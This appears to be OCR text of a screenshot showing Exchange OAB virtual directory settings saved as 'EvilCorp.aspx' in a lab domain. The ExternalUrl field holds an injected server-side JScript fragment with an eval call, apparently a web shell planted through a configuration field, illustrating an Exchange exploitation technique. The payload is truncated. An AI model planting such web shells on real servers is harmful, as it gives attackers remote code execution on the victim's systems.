 EvilCorp.aspx - Notepad
File Edit Format View Help
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS://WIN-LU7PODCDSCB.MegaCorp.local/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2176.2)
Server : WIN-LU7PODCDSCB
InternalUrl : https://win-lu7podcdscb.megacorp.local/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://abrakadabraka/#<script language="JScript" runat="server">function Page_Load(){eval(
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=WIN-LU7PODCDSCB,CN=Servers,CN=Exchange
Identity : WIN-LU7PODCDSCB\OAB (Default Web Site)
Guid : d7f66849-1e6e-4348-bfaa-b580c7f39a44
ObjectCategory : MegaCorp.local/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 4/10/2022 12:19:47 PM
WhenCreated : 4/10/2022 12:14:00 PM
WhenChangedUTC : 4/10/2022 10:19:47 AM
WhenCreatedUTC : 4/10/2022 10:14:00 AM
OrganizationId :
Id : WIN-LU7PODCDSCB\OAB (Default Web Site)
OriginatingServer : WIN-TMC496E2AB4.MegaCorp.local
IsValid : True